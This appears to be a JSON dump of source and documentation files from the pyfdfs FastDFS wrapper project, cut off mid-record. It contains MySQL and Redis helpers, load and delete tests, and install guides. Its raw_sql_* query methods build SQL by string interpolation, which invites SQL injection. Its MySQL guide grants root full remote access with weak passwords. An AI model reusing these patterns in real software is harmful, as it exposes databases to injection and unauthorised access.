else:\n if q.get() == 0:\n self.upload_success += 1\n else:\n self.upload_fail += 1\n use_time = time.time() - start_time\n table = PrettyTable([\"key\", \"value\"])\n table.add_row([\"One File Size (M)\", self.upload_file_size])\n table.add_row([\"All File Size (M)\", self.upload_file_size * self.upload_number * self.upload_user])\n table.add_row([\"Process Count(user)\", self.upload_user])\n table.add_row([\"Upload Count\", self.upload_number * self.upload_user])\n table.add_row([\"Interval Time(s)\", self.upload_time])\n table.add_row([\"Success count\", self.upload_success])\n table.add_row([\"Fail count\", self.upload_fail])\n table.add_row([\"Success ratio (%)\",\n (round(self.upload_success / float(self.upload_number * self.upload_user), 4) * 100)])\n table.add_row([\"Use time (s)\", \"%.2f\" % use_time])\n print table\n\n\nif __name__ == '__main__':\n fdfs = FDFSUploadTest('http://192.168.11.77:8080/v1/upload?domain=test', 10, 200, 2, 1)\n fdfs.upload_test()\n\n\n\n"
},
{
"alpha_fraction": 0.5453367829322815,
"alphanum_fraction": 0.5544041395187378,
"avg_line_length": 28.711538314819336,
"blob_id": "1817c76ed721f2e9cb4bbb65da49b321c46066fc",
"content_id": "e9a209e9af5f2bc883227ac0549114ca7f70e859",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1552,
"license_type": "permissive",
"max_line_length": 120,
"num_lines": 52,
"path": "/src/tools/delete_test.py",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# !/usr/bin/env python\n# -*- coding: utf-8 -*-\n\n\"\"\"\n@author: mango\n@contact: [email protected]\n@create: 16/3/29\n删除测试\n\"\"\"\n\n__author__ = \"mango\"\n__version__ = \"0.1\"\n\nfrom prettytable import PrettyTable\nfrom multiprocessing import Manager, Pool\nfrom multiprocessing.pool import ApplyResult\nimport pyfdfs_lib\nimport requests\nimport time\n\n\nclass DeleteTest(object):\n def __init__(self, delete_host, domain, limit):\n self.start_time = time.time()\n self.delete_host = delete_host\n self.domain = domain\n self.limit = limit\n self.delete_num = 0\n self.success = 0\n self.fail = 0\n\n def delete_file(self):\n delete_client = pyfdfs_lib.PyFdfsLib(self.delete_host)\n while 1:\n delete_list_stat, delete_list_info = delete_client.fdfs_list_file(self.domain, self.limit)\n if delete_list_stat:\n if isinstance(delete_list_info, list):\n self.delete_num += len(delete_list_info)\n for i in delete_list_info:\n delete_stat, delete_info = delete_client.fdfs_delete_file(self.domain, i)\n if delete_stat:\n self.success += 1\n else:\n self.fail += 1\n else:\n break\n use_time = time.time() - self.start_time\n print \"delete_count:%s, success:%s, fail:%s, use_time:%s\" % (self.delete_num, self.success, self.fail, use_time)\n\n\nif __name__ == '__main__':\n d = DeleteTest('', '', '')"
},
{
"alpha_fraction": 0.47762489318847656,
"alphanum_fraction": 0.4915009140968323,
"avg_line_length": 30.050270080566406,
"blob_id": "462b3cc1869571f17f474dc65f0476836e87062d",
"content_id": "aad4282f4163c0a3ac5be12ce902852951e8a5c4",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 17990,
"license_type": "permissive",
"max_line_length": 116,
"num_lines": 557,
"path": "/src/server/handlers/mysql_utils.py",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# !/usr/bin/env python\n# -*- coding: utf-8 -*-\n\n\"\"\"\n@author: mango\n@contact: [email protected]\n@create: 16/4/18\n\"\"\"\n\n__author__ = \"mango\"\n__version__ = \"0.1\"\n\n\nimport peewee\nfrom peewee import MySQLDatabase, CompositeKey\nfrom playhouse.pool import PooledDatabase\nfrom playhouse.shortcuts import RetryOperationalError\n\nfrom settings import MYSQL_CONFIG\nfrom settings import FDFS_DOMAIN\n\n\n# noinspection PyAbstractClass\nclass MyMySQLDatabase(MySQLDatabase):\n commit_select = False\n\n\n# noinspection PyAbstractClass\nclass MyRetryDB(RetryOperationalError, MyMySQLDatabase):\n pass\n\n\n# pool_db = MyMySQLDatabase(host=MYSQL_CONFIG['host'],\n# port=MYSQL_CONFIG['port'],\n# user=MYSQL_CONFIG['user'],\n# passwd=MYSQL_CONFIG['passwd'],\n# database=MYSQL_CONFIG['db_name'],\n# autocommit=MYSQL_CONFIG['autocommit'])\n\n\n# noinspection PyAbstractClass\nclass MyPooledMySQLDatabase(PooledDatabase, MyMySQLDatabase):\n pass\n\n\npool_db = MyPooledMySQLDatabase(max_connections=MYSQL_CONFIG['max_connections'],\n connect_timeout=MYSQL_CONFIG['connect_timeout'],\n stale_timeout=MYSQL_CONFIG['stale_timeout'],\n threadlocals=MYSQL_CONFIG['threadlocals'],\n autocommit=MYSQL_CONFIG['autocommit'],\n database=MYSQL_CONFIG['db_name'],\n host=MYSQL_CONFIG['host'],\n port=MYSQL_CONFIG['port'],\n user=MYSQL_CONFIG['user'],\n passwd=MYSQL_CONFIG['passwd'])\n\n\nclass BaseModel(peewee.Model):\n class Meta:\n database = pool_db\n\n\n# noinspection PyPep8Naming\nclass fdfs_info(BaseModel):\n file_name = peewee.FixedCharField(max_length=255)\n file_size = peewee.IntegerField()\n file_md5 = peewee.CharField(default='', max_length=32)\n file_crc32 = peewee.CharField(default='', max_length=8)\n file_group = peewee.CharField(max_length=64)\n file_local_path = peewee.CharField(max_length=255)\n domain_id = peewee.IntegerField()\n\n class Meta:\n primary_key = CompositeKey('file_name', 'domain_id')\n indexes = ((('domain_id', 'file_name'), True), ) #\n\n\n# noinspection PyPep8Naming\nclass domain_info(BaseModel):\n # domain_id = peewee.IntegerField()\n domain_name = peewee.CharField(max_length=255, unique=True)\n\n class Meta:\n pass\n\n\n# noinspection PyMethodMayBeStatic,PyBroadException,PyProtectedMember\nclass MySQLUtils(object):\n def __init__(self):\n # self.create_connect()\n pass\n\n def create_connect(self):\n try:\n if pool_db.is_closed():\n pool_db.manual_close()\n else:\n pass\n except:\n return False\n return True\n\n def close_connetc(self):\n try:\n if not pool_db.is_closed():\n pool_db.close()\n except:\n return False\n return True\n\n def commit(self):\n pool_db.commit()\n\n def begin(self):\n pool_db.begin()\n\n def rollback(self):\n pool_db.rollback()\n\n def fdfs_insert(self, in_dict):\n \"\"\"\n 数据插入\n :param in_dict: 插入的数据 dict\n :return: 成功返回 true ,失败返回 false\n \"\"\"\n try:\n iq = (fdfs_info\n .insert(**in_dict))\n iq.execute()\n return True, None\n except Exception as error:\n return False, str(error)\n finally:\n pass\n\n def fdfs_update(self, up_dict, file_name, domain_name):\n \"\"\"\n 数据更新\n :param up_dict: 需要更新的数据 dict\n :param file_name: 文件名 str\n :param domain_name: 域空间ID int\n :return:\n 0 更新成功\n 1 不存在这个domain空间\n 2 更新错误\n \"\"\"\n try:\n id_stat, id_info = self.domain_id_exist(domain_name)\n if id_stat == 0:\n uq = (fdfs_info\n .update(**up_dict)\n .where(fdfs_info.file_name == file_name, fdfs_info.domain_id == id_info.get('id')))\n uq.execute()\n return 0, None\n elif id_stat == 1:\n return 1, 'not this domain'\n else:\n return 2, id_info\n except Exception as error:\n return 2, str(error)\n finally:\n pass\n\n def fdfs_update_id(self, up_dict, file_name, domain_id):\n \"\"\"\n 数据更新\n :param up_dict: 需要更新的数据 dict\n :param file_name: 文件名 str\n :param domain_id: 域空间ID int\n :return:\n 0 更新成功\n 1 不存在这个domain空间\n 2 更新错误\n \"\"\"\n try:\n uq = (fdfs_info\n .update(**up_dict)\n .where(fdfs_info.file_name == file_name, fdfs_info.domain_id == domain_id))\n uq.execute()\n return True, None\n except Exception as error:\n return False, str(error)\n finally:\n pass\n\n def fdfs_delete(self, file_name, domain_name):\n \"\"\"\n 数据删除\n :param file_name: 文件名 str\n :param domain_name: 域空间名 str\n :return:\n 0 删除成功\n 1 不存在这个domain空间\n 2 删除错误\n \"\"\"\n try:\n id_stat, id_info = self.domain_id_exist(domain_name)\n if id_stat == 0:\n d = (fdfs_info\n .delete()\n .where(fdfs_info.file_name == file_name, fdfs_info.domain_id == id_info.get('id')))\n d.execute()\n return 0, None\n elif id_stat == 1:\n return 1, 'not this domain'\n else:\n return 2, id_info\n except Exception as error:\n return False, str(error)\n finally:\n pass\n\n def fdfs_exist(self, file_name, domain_name):\n \"\"\"\n 判断文件是否存在\n :param file_name: 文件名 str\n :param domain_name: 域空间名 str\n :return:\n 0 文件存在\n 1 文件不存在\n 2 查询错误\n \"\"\"\n try:\n on_condition = (domain_info.id == fdfs_info.domain_id) & (domain_info.domain_name == domain_name)\n query_data = (fdfs_info\n .select(fdfs_info.file_group, fdfs_info.file_local_path)\n .join(domain_info, on=on_condition)\n .where(fdfs_info.file_name == file_name))\n if query_data:\n return 0, query_data.dicts().get()\n else:\n return 1, None\n except Exception as error:\n return 2, str(error)\n finally:\n pass\n\n def fdfs_file_info(self, file_name, domain_name):\n \"\"\"\n 文件信息查询\n :param file_name: 文件名 str\n :param domain_name: 域空间名 str\n :return:\n 0 查询成功\n 1 未查询到数据\n 2 查询错误\n \"\"\"\n try:\n on_condition = (domain_info.id == fdfs_info.domain_id) & (domain_info.domain_name == domain_name)\n query_data = (fdfs_info\n .select()\n .join(domain_info, on=on_condition)\n .where(fdfs_info.file_name == file_name))\n if query_data:\n return 0, query_data.dicts().get()\n else:\n return 1, None\n except Exception as error:\n return 2, str(error)\n finally:\n pass\n\n def fdfs_download(self, file_name, domain_name):\n \"\"\"\n 获取下载地址\n :param file_name: 文件名 str\n :param domain_name: 域空间名 str\n :return: 成功返回 true ,失败返回 false\n \"\"\"\n try:\n on_condition = (domain_info.id == fdfs_info.domain_id) & (domain_info.domain_name == domain_name)\n query_data = (fdfs_info\n .select(fdfs_info.file_group, fdfs_info.file_local_path)\n .join(domain_info, on=on_condition)\n .where(fdfs_info.file_name == file_name))\n if query_data:\n query_info = query_data.dicts().get()\n group_info = query_info.get('file_group', '')\n group_local_info = query_info.get('file_local_path', '')\n http_info = FDFS_DOMAIN.get(group_info, '')\n redirect_http = \"%s/%s/%s?filename=%s\" % (http_info, group_info, group_local_info, file_name)\n return True, redirect_http\n else:\n return False, None\n except Exception as error:\n return False, str(error)\n finally:\n pass\n\n def fdfs_empty(self, domain_name):\n \"\"\"\n 判断某个domain是否为空\n :param domain_name:\n :return:\n 0 domain为空\n 1 domain中有文件\n 2 查询错误\n \"\"\"\n try:\n on_condition = (domain_info.id == fdfs_info.domain_id) & (domain_info.domain_name == domain_name)\n result = (fdfs_info\n .select()\n .join(domain_info, on=on_condition)\n .count())\n if result == 0:\n return 0, None\n else:\n return 1, None\n except Exception as error:\n return 2, str(error)\n finally:\n pass\n\n def list_file(self, domain_name, limit):\n \"\"\"\n 列出domain 文件列表\n :param domain_name:\n :param limit:\n :return:\n 0 文件列表\n 1 domain没有文件\n 2 查询错误\n \"\"\"\n try:\n result = []\n on_condition = (domain_info.id == fdfs_info.domain_id) & (domain_info.domain_name == domain_name)\n query_data = (fdfs_info\n .select(fdfs_info.file_name)\n .join(domain_info, on=on_condition)\n .limit(limit))\n if query_data:\n for i in query_data.dicts():\n result.append(i.get('file_name'))\n return 0, result\n else:\n return 1, []\n except Exception as error:\n return 2, str(error)\n finally:\n pass\n\n def domain_id_exist(self, domain_name):\n \"\"\"\n 判断 域空间 是否存在\n :param domain_name: 域空间名 str\n :return:\n 0 数据存在\n 1 数据不存在\n 2 查询错误\n \"\"\"\n try:\n query_data = (domain_info\n .select(domain_info.id, domain_info.domain_name)\n .where(domain_info.domain_name == domain_name))\n if query_data:\n return 0, query_data.dicts().get()\n else:\n return 1, None\n except Exception as error:\n return 2, str(error)\n finally:\n pass\n\n def id_insert(self, domain_name):\n \"\"\"\n 插入新的 域空间\n :param domain_name: 域空间名 str\n :return: 成功返回 true ,失败返回 false\n \"\"\"\n try:\n in_dict = {'domain_name': domain_name}\n iq = (domain_info\n .insert(**in_dict))\n iq.execute()\n return True, None\n except Exception as error:\n return False, str(error)\n finally:\n pass\n\n def domain_operation(self, domain_name):\n \"\"\"\n 域空间名操作\n :param domain_name: 域空间名 str\n :return:\n \"\"\"\n try:\n id_exist_status, id_exist_info = self.domain_id_exist(domain_name)\n if id_exist_status == 0:\n return True, id_exist_info\n elif id_exist_status == 1:\n id_insert_status, id_insert_info = self.id_insert(domain_name)\n if id_insert_status:\n id_query_status, id_query_info = self.domain_id_exist(domain_name)\n if id_query_status == 0:\n return True, id_query_info\n else:\n return False, id_insert_info\n else:\n return False, id_exist_info\n except Exception as error:\n return False, str(error)\n finally:\n pass\n\n def domain_id_get_name(self, domain_id):\n \"\"\"\n 通过 domain_id 获取 domain_name\n :param domain_id:\n :return:\n 0 获取成功\n 1 没有获取到数据\n 2 获取失败\n \"\"\"\n try:\n query_data = (domain_info\n .select(domain_info.domain_name)\n .where(domain_info.id == domain_id))\n if query_data:\n return 0, query_data.dicts().get()\n else:\n return 1, None\n except Exception as error:\n return 2, str(error)\n finally:\n pass\n\n def get_all_domain(self):\n \"\"\"\n 获取所有 domain\n :return:\n 0 获取成功\n 1 没有domain\n 2 获取失败\n \"\"\"\n result = []\n try:\n query_data = (domain_info\n .select(domain_info.domain_name))\n if query_data:\n for i in query_data.dicts():\n result.append(i.get('domain_name'))\n return 0, result\n else:\n return 1, result\n except Exception as error:\n return 2, str(error)\n finally:\n pass\n\n def delete_domain(self, domain_name):\n \"\"\"\n 删除 domain\n :param domain_name:\n :return:\n 0 删除成功\n 1 domain 不为空\n 2 删除失败\n \"\"\"\n try:\n list_stat, list_info = self.list_file(domain_name, 1)\n if list_stat == 0:\n return 1, 'domain not empty'\n elif list_stat == 1:\n iq = (domain_info\n .delete()\n .where(domain_info.domain_name == domain_name))\n iq.execute()\n return 0, None\n else:\n return 2, list_info\n except Exception as error:\n return 2, str(error)\n finally:\n pass\n\n def get_pool(self):\n return len(pool_db._connections)\n\n def raw_sql_fdfs_exist(self, file_name, domain_name):\n try:\n raw_sql = \"\"\"\n select t1.file_group,t1.file_local_path from fdfs_info t1 where t1.file_name = '%s'\n and t1.domain_id = (select t2.id from domain_info t2 where t2.domain_name='%s' );\n \"\"\" % (file_name, domain_name)\n result = pool_db.execute_sql(raw_sql).fetchone()\n if result:\n return 0, {'file_group': result[0], 'file_local_path': result[1]}\n else:\n return 1, None\n except Exception as error:\n return 2, str(error)\n finally:\n pass\n\n def raw_sql_fdfs_download(self, file_name, domain_name):\n try:\n raw_sql = \"\"\"\n select t1.file_group,t1.file_local_path from fdfs_info t1 where t1.file_name = '%s'\n and t1.domain_id = (select t2.id from domain_info t2 where t2.domain_name='%s' );\n \"\"\" % (file_name, domain_name)\n result = pool_db.execute_sql(raw_sql).fetchone()\n if result:\n group_info, group_local_info = result[0], result[1]\n http_info = FDFS_DOMAIN.get(group_info, '')\n redirect_http = \"%s/%s/%s?filename=%s\" % (http_info, group_info, group_local_info, file_name)\n return True, redirect_http\n else:\n return False, None\n except Exception as error:\n return False, str(error)\n finally:\n pass\n\n def raw_sql_fdfs_file_info(self, file_name, domain_name):\n \"\"\"\n 文件信息查询\n :param file_name: 文件名 str\n :param domain_name: 域空间名 str\n :return:\n 0 查询成功\n 1 未查询到数据\n 2 查询错误\n \"\"\"\n try:\n raw_sql = \"\"\"\n select t1.file_name,t1.file_size,t1.file_md5,t1.file_crc32,t1.file_group,t1.file_local_path,t1.domain_id\n from fdfs_info t1 where t1.file_name = '%s'\n and t1.domain_id = (select t2.id from domain_info t2 where t2.domain_name='%s' );\n \"\"\" % (file_name, domain_name)\n result = pool_db.execute_sql(raw_sql).fetchone()\n if result:\n result_dict = {\n 'file_name': result[0],\n 'file_size': result[1],\n 'file_md5': result[2],\n 'file_crc32': result[3],\n 'file_group': result[4],\n 'file_local_path': result[5],\n 'domain_id': result[6]\n }\n return 0, result_dict\n else:\n return 1, None\n except Exception as error:\n return 2, str(error)\n finally:\n pass\n\nif __name__ == '__main__':\n m = MySQLUtils()\n #for i in xrange(100):\n # print m.fdfs_exist('A9F85DC4B72841D532BF140273997D6E', 'sample')\n #print MySQLUtils().fdfs_download('1020B4E2642EC3C37FCD7DE14819BB4B', 'sample')\n print m.fdfs_download('1020B4E2642EC3C37FCD7DE14819BB4B', 'sample')\n print m.raw_sql_fdfs_download('1020B4E2642EC3C37FCD7DE14819BB4B', 'sample')\n MySQLUtils().close_connetc()\n\n"
},
{
"alpha_fraction": 0.6522826552391052,
"alphanum_fraction": 0.6779236793518066,
"avg_line_length": 16.021276473999023,
"blob_id": "3d81863140dedd6756ba956937dbfa76e88fa88e",
"content_id": "ff7c75e51c6b66dd3322a897464338de6e1e3084",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2069,
"license_type": "permissive",
"max_line_length": 88,
"num_lines": 94,
"path": "/doc/howto_install_mysql.md",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# 安装Mysql\n\n### 1.系统环境\n\n``` bash\n操作系统: CentOS 7\n系统配置: 4核16G20G\n```\n\n### 2.卸载原有Mysql\n\n``` bash\nrpm -qa | grep mysql # 查看已经安装的mysql版本\nrpm -e mysql-xx.xx.xx.xx # 卸载已经安装的mysql --nodeps 强力删除模式\n```\n\n### 3.安装mysql\n\n``` bash\n# 系统初始化时已经安装\n# yum install mysql-server mysql mysql-devel -y\n# 截止 2016-01-25 YUM 默认的 Mysql 版本为 5.1.73 (确实老了点,也可以尝试自行编译)\n# centos 7\nyum install mariadb mariadb-server -y\n```\n\n### 4.启动Mysql\n\n``` bash\n# 安装成功后会多一个mysqld的服务\nservice mysqld start # 启动mysql\nservice mysqld stop # 关闭mysql\nservice mysqld restart # 重启mysql\nchkconfig mysqld on # 开机启动\n# centos 7\nsystemctl start mariadb ==> 启动mariadb\nsystemctl enable mariadb ==> 开机自启动\n```\n\n### 5.基本配置\n\n``` bash\nmysqladmin -u root password 'test' # 为root账户设置密码\n/etc/my.cnf # mysql 配置文件\n/var/lib/mysql # mysql数据库的数据库文件存放位置\n```\n\n\n### 6.基本使用\n\n``` bash\nmysql -u root -ptest # 登录\nshow databases;\ncreate database fdfs;\n```\n\n### 7.设置外网访问\n\n```bash\nmysql -u root -ptest>use mysql;\n#mysql>update user set host='%' where user='root';\nmysql>GRANT ALL PRIVILEGES ON *.* TO 'root'@'%'IDENTIFIED BY '123456' WITH GRANT OPTION;\n#mysql>select host, user from user;\nmysql>flush privileges;\n```\n\n### 8.Python安装Mysql库\n\n```bash\n# 初始化中已经安装\npip install peewee pymysql\n```\n\n# 9.创建数据表\n\n``` bash\nmysql -h ip -u root -ptest\ncreate database fdfs; # 创建数据库\npython afdfs/src/server/handler/mysql_create.py # 完成建表\n# 优化\n# 1.建立 file_name 索引\n# 2.file_name 和 domain_name 做了复合主键,防止出现相同名称和域的数据,去除了 id 这个主键\n# 3.对字段均做了max长度处理\n```\n\n# 10.中文存储配置\n\n``` bash\n# 可插入中文\nvim /etc/my.cnf.d/server.cnf\n[mysqld]\ncharacter-set-server=utf8\n# 查询中文,以及显示中文\n```"
},
{
"alpha_fraction": 0.6007326245307922,
"alphanum_fraction": 0.7342657446861267,
"avg_line_length": 36.537498474121094,
"blob_id": "d49cd8b421ab7acf82a59e3b07fac5d16891b934",
"content_id": "94f389c772599cc0e992376232f63e2d1b5488a3",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3241,
"license_type": "permissive",
"max_line_length": 81,
"num_lines": 80,
"path": "/doc/howto_build_fdfs_rpm.md",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# 如何编译 fdfs rpm 安装包\n\n### 1.系统环境\n\n``` bash\n系统环境:CentOS 7 , 64位,JSON库是在64位 CentOS6.4 上编译的,在 6.5 上测试通过,其他环境未测试 (CentOS 6 应无问题)\nFastdfs版本: 5.05 ,测试已通过,其他版本暂未测试\n```\n\n### 2. libfastcommon-1.0.7-1.el7.centos.src.rpm\n\n``` bash\nrpm2cpio libfastcommon-1.0.7-1.el7.centos.src.rpm | cpio -div # 如何解压 rpm 包\nlibfastcommon-1.0.7.tar.gz libfastcommon.spec #解压出的文件\nrpmbuild -bb libfastcommon.spec # 这样不会成功,但是会在home目录下生产 rpmbuild 的目录 \ncp fdfs0302_centos7/source/libfast/libfastcommon-1.0.7.tar.gz ~/rpmbuild/SOURCE/\ncp fdfs0302_centos7/source/libfast/libfastcommon.spec ~/rpmbuild/SPEC/\nrpmbuild -bb ~/rpmbuild/SPECS/libfastcommon.spec # 执行编译\n# 成功后会在 rpmbuild/RPMS/x86_64/ 生成RPM包\nls ~/rpmbuild/RPMS/x86_64/\nrpm -i libfastcommon-debuginfo-1.0.7-1.el7.centos.x86_64.rpm \nrpm -i libfastcommon-1.0.7-1.el7.centos.x86_64.rpm\nrpm -i libfastcommon-devel-1.0.7-1.el7.centos.x86_64.rpm\n```\n\n### 3. 编译 fastdfs rpm包\n\n``` bash\ncp fdfs0302_centos7/source/fdfs5.0.5/* ~/rpmbuild/SOURCE/\ncp fdfs0302_centos7/source/fdfs5.0.5/fastdfs_new.spec ~/rpmbuild/SPEC/\nrpmbuild -bb ~/rpmbuild/SPEC/fastdfs_new.spec\nrpm -i fastdfs-5.0.5-7.el7.centos.x86_64.rpm\nrpm -i fastdfs-tracker-5.0.5-7.el7.centos.x86_64.rpm\nrpm -i fastdfs-storage-5.0.5-7.el7.centos.x86_64.rpm\nrpm -i fastdfs-tool-5.0.5-7.el7.centos.x86_64.rpm\nrpm -i libfdfsclient-5.0.5-7.el7.centos.x86_64.rpm\nrpm -i libfdfsclient-devel-5.0.5-7.el7.centos.x86_64.rpm\nrpm -i fastdfs-debuginfo-5.0.5-7.el7.centos.x86_64.rpm\n```\n\n### 4. 编译 nginx rpm包\n\n``` bash\ncp fdfs0302_centos7/source/nginx/* ~/rpmbuild/SOURCE/\ncp fdfs0302_centos7/source/nginx/nginx_new.spec ~/rpmbuild/SOURCE/\nrpmbuild -bb ~/rpmbuild/SPEC/nginx_new.spec\nrpm -i nginx-1.7.9-3.el7.centos.x86_64.rpm\n```\n\n### 5. 安装脚本\n\n``` bash\nrpm -ivh libfast/libfastcommon-debuginfo-1.0.7-1.el7.centos.x86_64.rpm \nrpm -ivh libfast/libfastcommon-1.0.7-1.el7.centos.x86_64.rpm\nrpm -ivh libfast/libfastcommon-devel-1.0.7-1.el7.centos.x86_64.rpm\nrpm -ivh fdfs505rpm/fastdfs-5.0.5-7.el7.centos.x86_64.rpm\nrpm -ivh fdfs505rpm/fastdfs-tracker-5.0.5-7.el7.centos.x86_64.rpm\nrpm -ivh fdfs505rpm/fastdfs-storage-5.0.5-7.el7.centos.x86_64.rpm\nrpm -ivh fdfs505rpm/fastdfs-tool-5.0.5-7.el7.centos.x86_64.rpm\nrpm -ivh fdfs505rpm/libfdfsclient-5.0.5-7.el7.centos.x86_64.rpm\nrpm -ivh fdfs505rpm/libfdfsclient-devel-5.0.5-7.el7.centos.x86_64.rpm\nrpm -ivh fdfs505rpm/fastdfs-debuginfo-5.0.5-7.el7.centos.x86_64.rpm\nrpm -ivh nginx179rpm/nginx-1.7.9-3.el7.centos.x86_64.rpm\n```\n\n### 6. 卸载脚本\n\n``` bash \nrpm -e nginx-1.7.9-3.el7.centos.x86_64\nrpm -e fastdfs-debuginfo-5.0.5-7.el7.centos.x86_64\nrpm -e libfdfsclient-devel-5.0.5-7.el7.centos.x86_64\nrpm -e libfdfsclient-5.0.5-7.el7.centos.x86_64\nrpm -e fastdfs-tool-5.0.5-7.el7.centos.x86_64\nrpm -e fastdfs-storage-5.0.5-7.el7.centos.x86_64\nrpm -e fastdfs-tracker-5.0.5-7.el7.centos.x86_64\nrpm -e fastdfs-5.0.5-7.el7.centos.x86_64\nrpm -e libfastcommon-devel-1.0.7-1.el7.centos.x86_64\nrpm -e libfastcommon-1.0.7-1.el7.centos.x86_64\nrpm -e libfastcommon-debuginfo-1.0.7-1.el7.centos.x86_64 \n```\n"
},
{
"alpha_fraction": 0.6279069781303406,
"alphanum_fraction": 0.6472868323326111,
"avg_line_length": 24.799999237060547,
"blob_id": "8341ae9d7b55a78d59a8b02dcf74c4be6a375feb",
"content_id": "c26eeefbd44b2e2560d3355971e3a96c031f3283",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 516,
"license_type": "permissive",
"max_line_length": 65,
"num_lines": 20,
"path": "/src/server/static/js/auto_refresh.js",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "var reloading;\n\nfunction checkReloading() {\n if (window.location.hash==\"#autoreload\") {\n reloading=setTimeout(\"window.location.reload();\", 30000);\n document.getElementById(\"reloadCB\").checked=true;\n }\n}\n\nfunction toggleAutoRefresh(cb) {\n if (cb.checked) {\n window.location.replace(\"#autoreload\");\n reloading=setTimeout(\"window.location.reload();\", 30000);\n } else {\n window.location.replace(\"#\");\n clearTimeout(reloading);\n }\n}\n\nwindow.onload=checkReloading;\n"
},
{
"alpha_fraction": 0.44321686029434204,
"alphanum_fraction": 0.4529804587364197,
"avg_line_length": 19.908601760864258,
"blob_id": "dad2d37f48b510cf9418ce6557d04b08c1946c77",
"content_id": "50f734628e4f196b8fa6472b192c03a448bd8720",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4070,
"license_type": "permissive",
"max_line_length": 82,
"num_lines": 186,
"path": "/src/server/handlers/redis_utils.py",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# !/usr/bin/env python\n# -*- coding: utf-8 -*-\n\n\"\"\"\n@author: mango\n@contact: [email protected]\n@create: 16/3/30\nredis 相关接口封装\n\"\"\"\n\n__author__ = \"mango\"\n__version__ = \"0.1\"\n\n\nimport redis\n\n\n# noinspection PyBroadException\nclass RedisUtils(object):\n def __init__(self, hosts, port, db):\n self.redis_client = redis.Redis(host=hosts, port=port, db=db)\n\n def set_string(self, key, value_string, ex=None, px=None, nx=False, xx=False):\n \"\"\"\n 存储字符串\n :param key: key str\n :param value_string: 字符串 value str\n :param ex: 设置过期时间(s) ()\n :param px: 设置过期时间(ms) ()\n :param nx: 如果key不存在则建立\n :param xx: 如果key存在则修改其值\n :return:\n \"\"\"\n try:\n self.redis_client.set(key, value_string, ex=ex, px=px, nx=nx, xx=xx)\n except:\n return False\n return True\n\n def get_string(self, key):\n \"\"\"\n 获取字符串 value\n :param key: key str\n :return:\n \"\"\"\n r = None\n try:\n r = self.redis_client.mget(key)\n except:\n pass\n finally:\n return r\n\n def set_list(self, key, value_list):\n \"\"\"\n 存储列表\n :param key: key str\n :param value_list: 列表value list\n :return:\n \"\"\"\n try:\n for i in value_list:\n self.redis_client.rpush(key, i.strip())\n except:\n return False\n return True\n\n def get_list(self, key):\n \"\"\"\n 获取列表 value\n :param key: key str\n :return:\n \"\"\"\n r = []\n try:\n r = self.redis_client.lrange(key, 0, -1)\n except:\n pass\n finally:\n return r\n\n def set_hash(self, key, value_dict):\n \"\"\"\n 存储hash\n :param key: key (str)\n :param value_dict: hash value (dict)\n :return:\n \"\"\"\n try:\n self.redis_client.hmset(key, value_dict)\n except:\n return False\n return True\n\n def get_hash(self, key):\n \"\"\"\n 获取 hash value\n :param key: key (str)\n :return:\n \"\"\"\n r = dict()\n try:\n r = self.redis_client.hgetall(key)\n except:\n pass\n finally:\n return r\n\n def set_set(self, key, value_set):\n \"\"\"\n 存储 集合\n :param key: key (str)\n :param value_set: 集合 (set)\n :return:\n \"\"\"\n try:\n self.redis_client.sadd(key, value_set)\n except:\n return False\n return True\n\n def get_set(self, key):\n \"\"\"\n 获取集合\n :param key: key (str)\n :return:\n \"\"\"\n r = set()\n try:\n r = self.redis_client.spop(key)\n except:\n pass\n finally:\n return r\n\n def db_size(self):\n \"\"\"\n 获取db数量\n :return:\n \"\"\"\n r = 0\n try:\n r = self.redis_client.dbsize()\n except:\n pass\n finally:\n return r\n\n def get_keys(self):\n \"\"\"\n 获取所有的keys\n :return:\n \"\"\"\n r = []\n try:\n r = self.redis_client.keys()\n except:\n pass\n finally:\n return r\n\n def get_type(self, key):\n \"\"\"\n 获取key类型\n :param key: key (str)\n :return:\n \"\"\"\n return self.redis_client.type(key)\n\n def random_key(self):\n \"\"\"\n 随机获取 key\n :return:\n \"\"\"\n random_key = self.redis_client.randomkey()\n return random_key\n\n\nif __name__ == '__main__':\n r = RedisUtils(hosts='192.168.13.193', port=6379, db=0)\n print r.set_string('aaaa', '01', ex=10, nx=True)\n print r.get_string('aaaa')\n import time\n time.sleep(11)\n print r.set_string('aaaa', '011', ex=10, nx=True)\n print r.get_string('aaaa')\n\n\n\n"
},
{
"alpha_fraction": 0.4914150834083557,
"alphanum_fraction": 0.5005660653114319,
"avg_line_length": 28.691877365112305,
"blob_id": "1035d9f6b153824d80c1a42f55a7fbcb3d931cff",
"content_id": "02310b1c59a76dfc8cb3d902b26abd4a5cca6c69",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11082,
"license_type": "permissive",
"max_line_length": 117,
"num_lines": 357,
"path": "/src/server/handlers/peewee_orm.py",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
